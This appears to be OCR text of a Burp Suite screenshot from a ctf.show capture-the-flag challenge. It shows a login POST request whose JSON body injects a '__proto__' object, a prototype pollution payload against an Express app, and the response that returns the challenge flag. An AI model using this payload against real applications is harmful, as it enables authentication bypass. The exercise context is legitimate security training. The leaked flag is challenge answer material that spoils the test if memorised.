 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host:
4cab5cf5-ebbe-48ed-bedc-f2a3dca9b2e0.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 86
10 Origin:
https://4cab5cf5-ebbe-48ed-bedc-f2a3dca9b2e0.challenge.ct
f.show
11 Referer:
https://4cab5cf5-ebbe-48ed-bedc-f2a3dca9b2e0.challenge.ct
f.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17 Connection: close
18
19 {
"username":"123456",
"password":"123456",
20 "__proto__":{
"ctfshow":"36dboy"
}
21 }
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 22 May 2024 14:32:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Conne
ction
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With
,If-Modified-Since,Cache-Control,Content-Type,Authorizati
on,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Co
nnection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{c378a6fb-fdb8-45e6-93db-9ae2ce7101eb}
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 16
Response headers 11